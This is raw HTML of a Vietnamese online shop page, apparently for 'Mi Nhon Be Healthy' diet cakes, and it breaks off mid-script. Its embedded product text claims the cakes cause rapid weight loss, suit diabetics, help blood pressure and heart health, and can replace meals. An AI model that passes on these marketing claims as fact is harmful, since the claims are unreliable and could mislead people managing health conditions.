                        arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
                            arcItem.href = 'mailto:info@tienhanh.vn';
                                    arcItem.color = '#FF643A';
            arcItems.push(arcItem);
                arcuOptions = {
            wordpressPluginVersion: '1.9.9',
                            buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                        drag: false,
            mode: 'regular',
            buttonIconUrl: 'https://tienhanh.vn/wp-content/plugins/ar-contactus/res/img/msg.svg',
            showMenuHeader: false,
                            menuHeaderText: "Liên hệ với chúng tôi !",
                        showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonText: "Liên hệ",
                                        buttonSize: 'large',
                            buttonIconSize: 24,
                        menuSize: 'large',
                            phonePlaceholder: '09********',
                callbackSubmitText: 'Yêu cầu gọi lại',
                errorMessage: 'Lỗi kết nối. Hãy làm mới trang và thử lại.',
                callProcessText: 'Chúng tôi đang gọi cho bạn đến điện thoại',
                callSuccessText: 'Cảm ơn bạn.<br/>Chúng tôi sẽ sớm gọi lại cho bạn.',
                callbackFormText: 'Xin vui lòng điền số điện thoại của bạn<br/>Chúng tôi sẽ sớm gọi lại cho bạn',
                        iconsAnimationSpeed: 600,
            iconsAnimationPause: 2000,
            items: arcItems,
            ajaxUrl: 'https://tienhanh.vn/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                                            placeholder: "09********"
                                    },
                            },
            action: 'arcontactus_request_callback'
        };
                                    jQuery('#arcontactus').contactUs(arcuOptions);
                                                                        });
                                                                    </script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<div class="uppercase mod-account heading-font">Đăng nhập</div>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c29cb587c9" /><input type="hidden" name="_wp_http_referer" value="/shop/banh-an-kieng-mi-nhon-be-healthy/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://tienhanh.vn/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<div class="uppercase mod-account heading-font">Đăng ký</div>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Tên tài khoản&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://tienhanh.vn/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">chính sách riêng tư</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f1c30233ab" /><input type="hidden" name="_wp_http_referer" value="/shop/banh-an-kieng-mi-nhon-be-healthy/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/tienhanh.vn"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/tienhanh.vn\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"B\u00e1nh \u0102n Ki\u00eang","@id":"https:\/\/tienhanh.vn\/product-category\/banh-an-kieng\/"}},{"@type":"ListItem","position":4,"item":{"name":"B\u00e1nh \u0102n Ki\u00eang Mi Nhon Be Healthy","@id":"https:\/\/tienhanh.vn\/shop\/banh-an-kieng-mi-nhon-be-healthy\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/tienhanh.vn\/shop\/banh-an-kieng-mi-nhon-be-healthy\/#product","name":"B\u00e1nh \u0102n Ki\u00eang Mi Nhon Be Healthy","url":"https:\/\/tienhanh.vn\/shop\/banh-an-kieng-mi-nhon-be-healthy\/","description":"\u0102n ki\u00eang l\u00e0 m\u1ed9t v\u1ea5n \u0111\u1ec1 tr\u0103n tr\u1edf c\u1ee7a c\u00e1c ch\u1ecb em trong cu\u1ed9c s\u1ed1ng ng\u00e0y nay. Nh\u1eefng ng\u01b0\u1eddi th\u1eeba c\u00e2n \u0111ang c\u00f3 nhu c\u1ea7u \u0103n ki\u00eang lu\u00f4n ph\u1ea3i tu\u00e2n th\u1ee7 c\u00e1c ch\u1ebf \u0111\u1ed9 \u0103n u\u1ed1ng, t\u1eadp luy\u1ec7n m\u1ed9t c\u00e1ch \u0111\u1ec1u \u0111\u1eb7n, tuy nhi\u00ean, kh\u00f4ng ph\u1ea3i ai c\u0169ng c\u00f3 th\u1ec3 t\u1ef1 m\u00ecnh t\u1ea1o n\u00ean m\u1ed9t th\u1ef1c \u0111\u01a1n \u0103n ki\u00eang ho\u1eb7c ch\u1ebf \u0111\u1ed9 gi\u1ea3m kh\u1ea9u ph\u1ea7n \u0103n th\u00e0nh c\u00f4ng.\n\u00dd th\u1ee9c \u0111\u01b0\u1ee3c \u0111i\u1ec1u n\u00e0y, C\u00f4ng ty TNHH \u0111\u00f4ng y gia truy\u1ec1n Ti\u1ebfn H\u1ea1nh \u0111\u00e3 nghi\u00ean c\u1ee9u v\u00e0 cho ra \u0111\u1eddi b\u00e1nh \u0103n ki\u00eang Mi Nhon Be Healthy l\u1ef1a ch\u1ecdn \u0111\u1ed9t ph\u00e1 cho ng\u01b0\u1eddi gi\u1ea3m c\u00e2n.\nTh\u00e0nh ph\u1ea7n Mi Nhon Be Healthy\n\n\nC\u1ea7n t\u00e2y: Nhi\u1ec1u ch\u1ea5t x\u01a1 gi\u00fap b\u1ea1n c\u00f3 c\u1ea3m gi\u00e1c no l\u00e2u. T\u1eeb \u0111\u00f3, b\u1ea1n s\u1ebd ki\u1ec3m so\u00e1t \u0111\u01b0\u1ee3c c\u01a1n th\u00e8m \u0103n v\u00e0 gi\u1ea3m c\u1ea3m gi\u00e1c \u0111\u00f3i b\u1ee5ng. B\u00ean c\u1ea1nh \u0111\u00f3, c\u1ea7n t\u00e2y ch\u1ee9a nhi\u1ec1u vitamin A, B, C, K, niacin v\u00e0 folate r\u1ea5t c\u1ea7n thi\u1ebft cho vi\u1ec7c ch\u1eefa l\u00e0nh c\u00e1c t\u1ed5n th\u01b0\u01a1ng da v\u00e0 t\u0103ng c\u01b0\u1eddng s\u1ee9c kh\u1ecfe c\u1ee7a da. Nh\u1eefng vitamin n\u00e0y c\u0169ng gi\u00fap s\u1ea3n xu\u1ea5t collagen v\u00e0 nu\u00f4i d\u01b0\u1ee1ng da.\nG\u1ea1o l\u1ee9t: Gi\u00e0u vitamin B, mangan, selen v\u00e0 s\u1eaft, c\u00f3 t\u00e1c d\u1ee5ng hi\u1ec7u qu\u1ea3 v\u1edbi nh\u1eefng ng\u01b0\u1eddi b\u1ec7nh ti\u1ec3u \u0111\u01b0\u1eddng, r\u1ed1i lo\u1ea1n m\u1ee1 m\u00e1u v\u00e0 \u0111\u1eb7c bi\u1ec7t l\u00e0 b\u00e9o ph\u00ec. C\u00f3 h\u00e0m l\u01b0\u1ee3ng ch\u1ea5t x\u01a1 g\u1ea5p 2 l\u1ea7n so v\u1edbi g\u1ea1o th\u01b0\u1eddng, n\u00ean khi \u0103n g\u1ea1o l\u1ee9t c\u01a1 th\u1ec3 b\u1ea1n s\u1ebd ti\u00eau h\u00f3a ch\u1eadm h\u01a1n v\u00e0 mang l\u1ea1i c\u1ea3m gi\u00e1c no l\u00e2u. Do \u0111\u00f3 gi\u00fap b\u1ea1n kh\u00f4ng c\u00f3 c\u1ea3m gi\u00e1c th\u00e8m \u0103n v\u1eb7t.\nCa cao \u0111en: Ch\u1ed1ng oxy h\u00f3a, gi\u00fap gi\u1ea3m c\u00e2n, gi\u00fap ng\u1ee7 ngon, t\u1ed1t cho b\u1ec7nh nh\u00e2n ti\u1ec3u \u0111\u01b0\u1eddng, c\u1ea3i thi\u1ec7n l\u01b0u th\u00f4ng m\u00e1u, \u1ed5n \u0111\u1ecbnh \u0111\u01b0\u1eddng huy\u1ebft, t\u1ed1t cho tim m\u1ea1ch, l\u00e0m \u0111\u1eb9p da\u2026\nV\u00e0 m\u1ed9t s\u1ed1 th\u00e0nh ph\u1ea7n: Rong bi\u1ec3n, h\u1ea1nh nh\u00e2n, \u0111\u1eadu ph\u1ed9ng, tr\u00e0 xanh matcha...\n\nTh\u00e0nh ph\u1ea7n s\u1ea3n ph\u1ea9m Mi Nhon Be Bealthy\nNgu\u1ed3n nguy\u00ean li\u1ec7u l\u00e0m b\u00e1nh \u0103n ki\u00eang Mi Nhon Be Healthy\n\u0110\u01b0\u1ee3c thu ho\u1ea1ch t\u1eeb nh\u1eefng h\u1ec7 th\u1ed1ng n\u00f4ng tr\u1ea1i \u0111\u1ea1t chu\u1ea9n GLOBAL G.A.P\nThs,Bs Tr\u1ea7n Th\u1ecb Ph\u01b0\u01a1ng Lan - Khoa dinh d\u01b0\u1ee1ng - B\u1ec7nh vi\u1ec7n qu\u00e2n y 354 t\u1ea1i v\u01b0\u1eddn tr\u1ed3ng c\u1ea7n t\u00e2y \u0111\u1ea1t chu\u1ea9n VietGap.\nN\u00f4ng tr\u1ea1i y d\u01b0\u1ee3c ph\u1ea9m Mi Nhon Bealthy\nB\u00e1c s\u0129 CK II Tr\u1ea7n Quang \u0110\u1ea1t - \u0110\u1ea1i h\u1ecdc Y H\u00e0 N\u1ed9i ki\u1ec3m tra c\u1ea7n t\u00e2y\nCh\u00fa tr\u1ecdng ki\u1ec3m so\u00e1t nghi\u00eam ng\u1eb7t trong qu\u00e1 tr\u00ecnh khai th\u00e1c v\u00e0 s\u1eed d\u1ee5ng d\u01b0\u1ee3c li\u1ec7u \u0111\u00e3 gi\u00fap Mi Nhon Be Healthy gi\u1eef l\u1ea1i nh\u1eefng ho\u1ea1t ch\u1ea5t qu\u00fd gi\u00e1 c\u00f3 trong t\u1eebng th\u00e0nh ph\u1ea7n. \u0110\u1ed3ng th\u1eddi mang \u0111\u1ebfn cho ng\u01b0\u1eddi ti\u00eau d\u00f9ng s\u1ea3n ph\u1ea9m b\u00e1nh \u0103n ki\u00eang mang \u0111\u1eadm h\u01b0\u01a1ng v\u1ecb t\u1ef1 nhi\u00ean, th\u01a1m, ng\u1eady m\u00e0 l\u1ea1i \u00edt b\u00e9o, kh\u00f4ng g\u00e2y c\u1ea3m gi\u00e1c ng\u00e1n khi s\u1eed d\u1ee5ng.\nB\u00e1nh \u0103n ki\u00eang Mi Nhon Be Haelthy r\u1ea5t ph\u00f9 h\u1ee3p v\u1edbi nh\u1eefng ng\u01b0\u1eddi c\u00f3 mong mu\u1ed1n gi\u1ea3m c\u00e2n nhanh nh\u01b0ng v\u1eabn \u0111\u1ea3m b\u1ea3o h\u00e0m l\u01b0\u1ee3ng dinh d\u01b0\u1ee1ng b\u1ed5 sung v\u00e0o c\u01a1 th\u1ec3, \u0111\u00e3 \u0111\u01b0\u1ee3c nghi\u00ean c\u1ee9u v\u00e0 c\u00e2n b\u1eb1ng h\u00e0m l\u01b0\u1ee3ng theo ch\u1ebf \u0111\u1ed9 \u0103n c\u1ee7a ng\u01b0\u1eddi Vi\u1ec7t.\nMi Nhon Be Healthy d\u00e0nh cho ng\u01b0\u1eddi \u0103n ki\u00eang\n\n\u0110\u00e2y l\u00e0 lo\u1ea1i b\u00e1nh gi\u1ea3m c\u00e2n c\u1ef1c k\u1ef3 HOT th\u1eddi gian g\u1ea7n \u0111\u00e2y, \u0111\u1eb7c bi\u1ec7t kh\u00f4ng c\u00f2n l\u1ea1 l\u1eabm g\u00ec trong \"C\u00f4ng \u0111\u1ed3ng \u0103n v\u1eb7t EAT CLEAN\".\nB\u00e1nh Mi Nhon Be Healthy th\u01a1m ngon v\u1ecb ng\u1ecdt t\u1ef1 nhi\u00ean\n\n\u00cdt calo, h\u1ea1n ch\u1ebf t\u00edch t\u1ee5 m\u1ee1, gi\u1ea3m c\u00e2n \u0111\u1eb9p da, t\u0103ng s\u1ee9c \u0111\u1ec1 kh\u00e1ng.\nB\u00e1nh th\u01a1m ngon, v\u1ecb ng\u1ecdt t\u1ef1 nhi\u00ean. C\u00f3 d\u1ea1ng thanh r\u1ea5t ti\u1ec7n d\u1ee5ng khi d\u00f9ng.\nB\u00e1nh kh\u00f4ng s\u1eed d\u1ee5ng ch\u1ea5t b\u1ea3o qu\u1ea3n, h\u01b0\u01a1ng v\u1ecb \u0111a d\u1ea1ng, cung c\u1ea5p dinh d\u01b0\u1ee1ng \u0111\u1ea7y \u0111\u1ee7.\nPh\u00f9 h\u1ee3p cho ng\u01b0\u1eddi \u0103n ki\u00eang, gi\u1ea3m c\u00e2n. T\u1ed1t cho tim m\u1ea1ch, ng\u01b0\u1eddi m\u1eafc b\u1ec7nh huy\u1ebft \u00e1p.\n\nD\u00f9ng \u0103n thay th\u1ebf b\u1eefa \u0103n ho\u1eb7c nh\u01b0 \u0111\u1ed3 \u0103n v\u1eb7t h\u00e0ng ng\u00e0y.\nT\u1ea1i sao n\u00ean d\u00f9ng Mi Nhon Be Healthy?\n\n\"Sau qu\u00e1 tr\u00ecnh v\u1eadt l\u1ed9n v\u1edbi c\u00e2n n\u1eb7ng, th\u1ef3 m\u00ecnh nh\u1eadn ra \u0111\u1ed3 \u0103n v\u1eb7t, nh\u1eefng b\u1eefa \u0103n \u0111\u00eam mu\u1ed9n, \u0111\u1ed3 \u0103n nhi\u1ec1u d\u1ea7u m\u1ee1... Ch\u00ednh l\u00e0 v\u1eadt c\u1ea3n \u0111\u01b0\u1eddng l\u1edbn nh\u1ea5t tr\u00ean h\u00e0nh tr\u00ecnh l\u1ea5y l\u1ea1i c\u00e2n n\u1eb7ng c\u1ee7a b\u1ea3n th\u00e2n.\nM\u1eb7c d\u00f9 \u1edf b\u1eefa \u0103n ch\u00ednh m\u00ecnh c\u00f3 th\u1ec3 ki\u1ec3m so\u00e1t c\u1ef1c k\u1ef3 t\u1ed1t vi\u1ec7c m\u00ecnh n\u00ean \u0103n nh\u1eefng g\u00ec. Nh\u01b0ng m\u1ecdi th\u1ee9 \u0111\u1ec1u b\u1ecb d\u1eadp t\u1eaft...\nB\u1edfi m\u1ed7i khi m\u00ecnh b\u1ecb \u0111\u00f3i v\u00e0 c\u01a1n th\u00e8m \u0103n v\u1eb7t trong m\u00ecnh tr\u1ed7i d\u1eady, m\u00ecnh nh\u1eadn ra r\u1eb1ng nh\u1eefng b\u1eefa \u0103n t\u1ed1i, \u0103n \u0111\u00eam mu\u1ed9n \u0111\u00e3 v\u00f4 h\u00ecnh l\u00e0m cho c\u01a1 th\u1ec3 t\u0103ng c\u00e2n n\u1eb7ng l\u00ean m\u1ed7i ng\u00e0y.\nDo \u0111\u00f3, \u0111\u1ec3 tr\u00e1nh kh\u1ecfi s\u1ef1 m\u1ea5t ki\u1ec3m so\u00e1t kh\u00f4ng l\u01b0\u1eddng tr\u01b0\u1edbc \u0111\u01b0\u1ee3c, m\u00ecnh \u0111\u00e3 l\u1ef1a ch\u1ecdn cho b\u1ea3n th\u00e2n m\u00ecnh m\u1ed9t lo\u1ea1i b\u00e1nh \u0103n ki\u00eang \u00edt calo, ph\u1ed5 bi\u1ebfn v\u00e0 ngon nh\u1ea5t hi\u1ec7n nay \u0111\u00f3 ch\u00ednh l\u00e0 Mi Nhon Be Healty.\"\nB\u1eefa \u0103n nhi\u1ec1u d\u1ea7u m\u1ee1 v\u00e0 th\u1ef1c ph\u1ea9m nhi\u1ec1u cholesteron\n\nC\u00f3 h\u1ea1i s\u1ee9c kh\u1ecfe n\u1ebfu \u0103n u\u1ed1ng kh\u00f4ng \u0111i\u1ec1u \u0111\u1ed9.\nNg\u00e1n ng\u1ea5y, m\u1ea5t nhi\u1ec1u th\u1eddi gian ch\u1ebf bi\u1ebfn.\nNhi\u1ec1u calo, choleseron.\nKh\u00f4ng ti\u1ec7n d\u1ee5ng.\nD\u1ec5 t\u0103ng c\u00e2n - b\u00e9o ph\u00ec.\n\nS\u1eed d\u1ee5ng Mi Nhon b\u00e1nh \u0103n ki\u00eang Healthy\n\nT\u1ed1t cho s\u1ee9c kh\u1ecfe\nNgon - ng\u1eady - th\u01a1m\n\u0102n li\u1ec1n ti\u1ec7n d\u1ee5ng\nMang \u0111i mu\u00f4n n\u01a1i\nCalo th\u1ea5p\nGi\u1ea3m c\u00e2n \u0111\u1eb9p da\n\nD\u00f9ng Mi Nhon Be Healthy thay th\u1ebf cho ng\u1ee7 c\u1ed1c c\u01a1m\nGi\u00e1 b\u00e1n Mi Nhon Bealthy bao nhi\u00eau?\n\nMi Nhon Be Healthy l\u1ef1a ch\u1ecdn \u0111\u1ed9t ph\u00e1 m\u1edbi cho ng\u01b0\u1eddi \u0103n ki\u00eang.\n\u0110ang \u0111\u01b0\u1ee3c b\u00e1n v\u1edbi gi\u00e1 c\u00f4ng khai l\u00e0 265.000\u0111 tr\u00ean to\u00e0n h\u1ec7 th\u1ed1ng.\nTuy\u1ec3n s\u1ec9 \u0111\u1ea1i l\u00fd tr\u00ean to\u00e0n qu\u1ed1c nh\u1ea5n v\u00e0o n\u00fat li\u00ean h\u1ec7 \u0111\u1ec3 \u0111\u01b0\u1ee3c t\u01b0 v\u1ea5n.\n\u0110\u1ec3 mua \u0111\u00fang s\u1ea3n ph\u1ea9m Mi Nhon Be Healthy ch\u00ednh h\u00e3ng Ti\u1ebfn H\u1ea1nh, kh\u00e1ch h\u00e0ng \u0111\u1eb7t h\u00e0ng t\u1ea1i Website: TienHanh.VN\n                            \r\n                                Mua ngay\r\n                                G\u1ecdi \u0111i\u1ec7n x\u00e1c nh\u1eadn v\u00e0 giao h\u00e0ng t\u1eadn n\u01a1i\r\n                            \r\n                            \nB\u1ea1n \u0111ang mu\u1ed1n gi\u1ea3m c\u00e2n nhanh h\u00e3y k\u1ebft h\u1ee3p v\u1edbi s\u1ea3n ph\u1ea9m th\u1ea3o m\u1ed9c gi\u1ea3m c\u00e2n Ti\u1ebfn H\u1ea1nh.\nGi\u1ea3m C\u00e2n Ti\u1ebfn H\u1ea1nh - Mi Nhon Be Healthy\nReview Mi Nhon Be Healthy\n\n\u0110an Tr\u01b0\u1eddng n\u00f3i g\u00ec v\u1ec1 s\u1ea3n ph\u1ea9m Mi Nhon Be Healthy","image":"https:\/\/tienhanh.vn\/wp-content\/uploads\/2021\/05\/Mi-Nhon-Be-Healthy.jpg","sku":879,"offers":[{"@type":"Offer","price":"265000","priceValidUntil":"2026-12-31","priceSpecification":{"price":"265000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/tienhanh.vn\/shop\/banh-an-kieng-mi-nhon-be-healthy\/","seller":{"@type":"Organization","name":"C\u00f4ng Ty TNHH \u0110\u00f4ng Y Gia Truy\u1ec1n Ti\u1ebfn H\u1ea1nh","url":"https:\/\/tienhanh.vn"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":2},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anh L\u00ea"},"reviewBody":"B\u00e1nh ngon l\u1eafm m\u1ecdi ng\u01b0\u1eddi.","datePublished":"2021-05-25T22:24:11+07:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"L\u00ea Nh\u01b0"},"reviewBody":"b\u00e1nh \u0103n ki\u00eang mi nhon be healthy \u0111\u00e3 gi\u00fap m\u00ecnh gi\u1eef v\u00f3c d\u00e1ng k\u1ebft h\u1ee3p v\u1edbi th\u1ea3o m\u1ed9c gi\u1ea3m c\u00e2n, gi\u1ea3m c\u00e2n r\u1ea5t nhanh. cho shop 5sao.","datePublished":"2021-05-16T01:56:27+07:00"}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tienhanh.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/tienhanh.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/tienhanh.vn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1.0.1" id="devvn-address-cf7-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.7" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-includes/js/wp-util.min.js?ver=6.5.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="text/javascript" src="https://tienhanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.7.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/tienhanh.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/tienhanh.vn","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":",","num_decimals":"0","price_thousand":".","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft 